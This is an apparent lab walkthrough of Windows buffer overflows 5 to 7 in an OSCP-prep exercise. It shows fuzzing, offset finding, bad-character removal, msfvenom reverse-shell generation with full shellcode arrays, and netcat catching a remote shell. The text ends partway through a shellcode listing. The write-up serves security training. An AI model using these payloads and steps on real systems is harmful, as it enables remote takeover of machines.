z8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba

Back in Immunity search for the pattern using mona.


Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Execute the exploit.py. If the offset is correct we should see “42424242” <- the B’s at the EIP.


Now we can start building the bad character list.


After removing the bad characters from the bytearray and the payload, compare and ensure shellcode appears unmodified.
Now generate the reverse shell payload using msfvenom.

kali@kali:~/Documents/bufferoverflow/overflow5$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=7788 EXITFUNC=thread -b "\x00\x16\x2f\xf4\xfd" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai failed with Failed to locate a valid permutation. Attempting to encode payload with 1 iterations of generic/none generic/none failed with Encoding failed due to a bad character (index=3, char=0x00) Attempting to encode payload with 1 iterations of x86/call4_dword_xor x86/call4_dword_xor failed with Encoding failed due to a bad character (index=23, char=0xf4) Attempting to encode payload with 1 iterations of x86/countdown x86/countdown failed with Encoding failed due to a bad character (index=43, char=0x16) Attempting to encode payload with 1 iterations of x86/fnstenv_mov x86/fnstenv_mov failed with Encoding failed due to a bad character (index=8, char=0xf4) Attempting to encode payload with 1 iterations of x86/jmp_call_additive x86/jmp_call_additive succeeded with size 353 (iteration=0) x86/jmp_call_additive chosen with final size 353 Payload size: 353 bytes Final size of py file: 1731 bytes buf = b"" buf += b"\xfc\xbb\x45\x8e\x37\x8d\xeb\x0c\x5e\x56\x31\x1e\xad" buf += b"\x01\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\xb9" buf += b"\x66\xb5\x8d\x41\x77\xda\x04\xa4\x46\xda\x73\xad\xf9" buf += b"\xea\xf0\xe3\xf5\x81\x55\x17\x8d\xe4\x71\x18\x26\x42" buf += b"\xa4\x17\xb7\xff\x94\x36\x3b\x02\xc9\x98\x02\xcd\x1c" buf += b"\xd9\x43\x30\xec\x8b\x1c\x3e\x43\x3b\x28\x0a\x58\xb0" buf += b"\x62\x9a\xd8\x25\x32\x9d\xc9\xf8\x48\xc4\xc9\xfb\x9d" buf += b"\x7c\x40\xe3\xc2\xb9\x1a\x98\x31\x35\x9d\x48\x08\xb6" buf += b"\x32\xb5\xa4\x45\x4a\xf2\x03\xb6\x39\x0a\x70\x4b\x3a" buf += b"\xc9\x0a\x97\xcf\xc9\xad\x5c\x77\x35\x4f\xb0\xee\xbe" buf += b"\x43\x7d\x64\x98\x47\x80\xa9\x93\x7c\x09\x4c\x73\xf5" buf += b"\x49\x6b\x57\x5d\x09\x12\xce\x3b\xfc\x2b\x10\xe4\xa1" buf += b"\x89\x5b\x09\xb5\xa3\x06\x46\x7a\x8e\xb8\x96\x14\x99" buf += b"\xcb\xa4\xbb\x31\x43\x85\x34\x9c\x94\xea\x6e\x58\x0a" buf += b"\x15\x91\x99\x03\xd2\xc5\xc9\x3b\xf3\x65\x82\xbb\xfc" buf += b"\xb3\x05\xeb\x52\x6c\xe6\x5b\x13\xdc\x8e\xb1\x9c\x03" buf += b"\xae\xba\x76\x2c\x45\x41\x11\x59\x9c\x47\x49\x35\xa2" buf += b"\x57\x97\xaa\x2b\xb1\xcd\x22\x7a\x6a\x7a\xda\x27\xe0" buf += b"\x1b\x23\xf2\x8d\x1c\xaf\xf1\x72\xd2\x58\x7f\x60\x83" buf += b"\xa8\xca\xda\x02\xb6\xe0\x72\xc8\x25\x6f\x82\x87\x55" buf += b"\x38\xd5\xc0\xa8\x31\xb3\xfc\x93\xeb\xa1\xfc\x42\xd3" buf += b"\x61\xdb\xb6\xda\x68\xae\x83\xf8\x7a\x76\x0b\x45\x2e" buf += b"\x26\x5a\x13\x98\x80\x34\xd5\x72\x5b\xea\xbf\x12\x1a" buf += b"\xc0\x7f\x64\x23\x0d\xf6\x88\x92\xf8\x4f\xb7\x1b\x6d" buf += b"\x58\xc0\x41\x0d\xa7\x1b\xc2\x2d\x4a\x89\x3f\xc6\xd3" buf += b"\x58\x82\x8b\xe3\xb7\xc1\xb5\x67\x3d\xba\x41\x77\x34" buf += b"\xbf\x0e\x3f\xa5\xcd\x1f\xaa\xc9\x62\x1f\xff\xc9\x84" buf += b"\xdf\x00"

Next use mona to find all addresses that do not include the bad characters.

kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ...
kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ... connect to [10.6.14.168] from (UNKNOWN) [10.10.253.107] 49276 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami whoami oscp-bof-prep\admin C:\Users\admin\Desktop\vulnerable-apps\oscp>

OVERFLOW 6
Kick off the fuzzer.py against the target IP.
kali@kali:~/Documents/bufferoverflow$ python fuzzer.py Fuzzing with 100 bytes Fuzzing with 200 bytes Fuzzing with 300 bytes Fuzzing with 400 bytes Fuzzing with 500 bytes Fuzzing with 600 bytes Fuzzing with 700 bytes Fuzzing with 800 bytes Fuzzing with 900 bytes Fuzzing with 1000 bytes Fuzzing with 1100 bytes Could not connect to 10.10.152.239:1337
Now generate a pattern based on the length of bytes to crash the server.
kali@kali:~/Documents/bufferoverflow$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1500 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9

Back in Immunity search for the pattern using mona.

Now we can start building the bad character list.


After removing the bad characters from the bytearray and the payload, compare and ensure shellcode appears unmodified.
Now generate the reverse shell payload using msfvenom.
kali@kali:~/Documents/bufferoverflow/overflow6$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=778 8 EXITFUNC=thread -b "\x00\x08\x2c\xad" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 351 (iteration=0) x86/shikata_ga_nai chosen with final size 351 Payload size: 351 bytes Final size of py file: 1712 bytes buf = b"" buf += b"\xb8\xc6\xbd\x42\x5c\xda\xde\xd9\x74\x24\xf4\x5b\x31" buf += b"\xc9\xb1\x52\x31\x43\x12\x03\x43\x12\x83\x05\xb9\xa0" buf += b"\xa9\x75\x2a\xa6\x52\x85\xab\xc7\xdb\x60\x9a\xc7\xb8" buf += b"\xe1\x8d\xf7\xcb\xa7\x21\x73\x99\x53\xb1\xf1\x36\x54" buf += b"\x72\xbf\x60\x5b\x83\xec\x51\xfa\x07\xef\x85\xdc\x36" buf += b"\x20\xd8\x1d\x7e\x5d\x11\x4f\xd7\x29\x84\x7f\x5c\x67" buf += b"\x15\xf4\x2e\x69\x1d\xe9\xe7\x88\x0c\xbc\x7c\xd3\x8e" buf += b"\x3f\x50\x6f\x87\x27\xb5\x4a\x51\xdc\x0d\x20\x60\x34" buf += b"\x5c\xc9\xcf\x79\x50\x38\x11\xbe\x57\xa3\x64\xb6\xab" buf += b"\x5e\x7f\x0d\xd1\x84\x0a\x95\x71\x4e\xac\x71\x83\x83" buf += b"\x2b\xf2\x8f\x68\x3f\x5c\x8c\x6f\xec\xd7\xa8\xe4\x13" buf += b"\x37\x39\xbe\x37\x93\x61\x64\x59\x82\xcf\xcb\x66\xd4" buf += b"\xaf\xb4\xc2\x9f\x42\xa0\x7e\xc2\x0a\x05\xb3\xfc\xca" buf += b"\x01\xc4\x8f\xf8\x8e\x7e\x07\xb1\x47\x59\xd0\xb6\x7d" buf += b"\x1d\x4e\x49\x7e\x5e\x47\x8e\x2a\x0e\xff\x27\x53\xc5" buf += b"\xff\xc8\x86\x4a\xaf\x66\x79\x2b\x1f\xc7\x29\xc3\x75" buf += b"\xc8\x16\xf3\x76\x02\x3f\x9e\x8d\xc5\x4a\x59\x83\xbd" buf += b"\x23\x67\x9b\xa3\xdf\xee\x7d\xb1\x0f\xa7\xd6\x2e\xa9" buf += b"\xe2\xac\xcf\x36\x39\xc9\xd0\xbd\xce\x2e\x9e\x35\xba" buf += b"\x3c\x77\xb6\xf1\x1e\xde\xc9\x2f\x36\xbc\x58\xb4\xc6" buf += b"\xcb\x40\x63\x91\x9c\xb7\x7a\x77\x31\xe1\xd4\x65\xc8" buf += b"\x77\x1e\x2d\x17\x44\xa1\xac\xda\xf0\x85\xbe\x22\xf8" buf += b"\x81\xea\xfa\xaf\x5f\x44\xbd\x19\x2e\x3e\x17\xf5\xf8" buf += b"\xd6\xee\x35\x3b\xa0\xee\x13\xcd\x4c\x5e\xca\x88\x73" buf += b"\x6f\x9a\x1c\x0c\x8d\x3a\xe2\xc7\x15\x5a\x01\xcd\x63" buf += b"\xf3\x9c\x84\xc9\x9e\x1e\x73\x0d\xa7\x9c\x71\xee\x5c" buf += b"\xbc\xf0\xeb\x19\x7a\xe9\x81\x32\xef\x0d\x35\x32\x3a"

Next use mona to find all addresses that do not include the bad characters.

kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ...
kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ... connect to [10.6.14.168] from (UNKNOWN) [10.10.1.46] 49276 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami whoami oscp-bof-prep\admin C:\Users\admin\Desktop\vulnerable-apps\oscp>
OVERFLOW 7
Kick off the fuzzer.py against the target IP.

Now generate a pattern based on the length of bytes to crash the server.
kali@kali:~/Documents/bufferoverflow/overflow7$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1700 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce
Back in Immunity search for the pattern using mona.


Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Execute the exploit.py. If the offset is correct we should see “42424242” <- the B’s at the EIP.

Now we can start building the bad character list.


After removing the bad characters from the bytearray and the payload, compare and ensure shellcode appears unmodified.

Now generate the reverse shell payload using msfvenom.
kali@kali:~/Documents/bufferoverflow/overflow7$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=7788 EXITFUNC=thread -b "\x00\x8c\xae\xbe\xfb" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 351 (iteration=0) x86/shikata_ga_nai chosen with final size 351 Payload size: 351 bytes Final size of py file: 1712 bytes buf = b"" buf += b"\xda\xd6\xd9\x74\x24\xf4\x5a\x31\xc9\xbd\x33\x75\xfe" buf += b"\xf1\xb1\x52\x31\x6a\x17\x03\x6a\x17\x83\xd9\x89\x1c" buf += b"\x04\xe1\x9a\x63\xe7\x19\x5b\x04\x61\xfc\x6a\x04\x15" buf += b"\x75\xdc\xb4\x5d\xdb\xd1\x3f\x33\xcf\x62\x4d\x9c\xe0" buf += b"\xc3\xf8\xfa\xcf\xd4\x51\x3e\x4e\x57\xa8\x13\xb0\x66" buf += b"\x63\x66\xb1\xaf\x9e\x8b\xe3\x78\xd4\x3e\x13\x0c\xa0" buf += b"\x82\x98\x5e\x24\x83\x7d\x16\x47\xa2\xd0\x2c\x1e\x64" buf += b"\xd3\xe1\x2a\x2d\xcb\xe6\x17\xe7\x60\xdc\xec\xf6\xa0" buf += b"\x2c\x0c\x54\x8d\x80\xff\xa4\xca\x27\xe0\xd2\x22\x54" buf += b"\x9d\xe4\xf1\x26\x79\x60\xe1\x81\x0a\xd2\xcd\x30\xde" buf += b"\x85\x86\x3f\xab\xc2\xc0\x23\x2a\x06\x7b\x5f\xa7\xa9" buf += b"\xab\xe9\xf3\x8d\x6f\xb1\xa0\xac\x36\x1f\x06\xd0\x28" buf += b"\xc0\xf7\x74\x23\xed\xec\x04\x6e\x7a\xc0\x24\x90\x7a" buf += b"\x4e\x3e\xe3\x48\xd1\x94\x6b\xe1\x9a\x32\x6c\x06\xb1" buf += b"\x83\xe2\xf9\x3a\xf4\x2b\x3e\x6e\xa4\x43\x97\x0f\x2f" buf += b"\x93\x18\xda\xe0\xc3\xb6\xb5\x40\xb3\x76\x66\x29\xd9" buf += b"\x78\x59\x49\xe2\x52\xf2\xe0\x19\x35\xf7\xf2\x2f\x6d" buf += b"\x6f\xf9\x2f\x73\x1c\x74\xc9\xe1\xcc\xd0\x42\x9e\x75" buf += b"\x79\x18\x3f\x79\x57\x65\x7f\xf1\x54\x9a\xce\xf2\x11" buf += b"\x88\xa7\xf2\x6f\xf2\x6e\x0c\x5a\x9a\xed\x9f\x01\x5a" buf += b"\x7b\xbc\x9d\x0d\x2c\x72\xd4\xdb\xc0\x2d\x4e\xf9\x18" buf += b"\xab\xa9\xb9\xc6\x08\x37\x40\x8a\x35\x13\x52\x52\xb5" buf += 